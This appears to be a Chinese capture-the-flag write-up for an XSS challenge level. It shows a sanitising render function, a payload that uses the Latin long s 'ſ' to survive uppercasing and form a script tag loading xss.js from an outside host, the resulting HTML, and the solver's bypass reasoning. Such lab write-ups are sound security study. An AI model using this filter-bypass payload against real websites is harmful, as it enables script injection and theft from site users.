 关卡 第十五关
网页源码
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }
XSS 注入点
内容
1 <ſcript src="https://www.segmentfault.com.baidu.com/xss.js"></script>
注入后的
HTML 代码
<h1><SCRIPT SRC="HTTPS://WWW.SEGMENTFAULT.COM.BAIDU.COM/XSS.JS"></SCRIPT></h1>
绕过思路及
心得
这一关的正则表达式匹配情况是将尖括号后面追加一个下划线, 并且将所
有字符大写。比如: <a 变为 <_A。这几乎过滤了所有标签, 包括<script>,
首先想到编码处理。不得行, 通过查看大佬的教程, 逆向思维, 找到一个
字符的大写是 s 的: ſ (古英文, 拉丁文)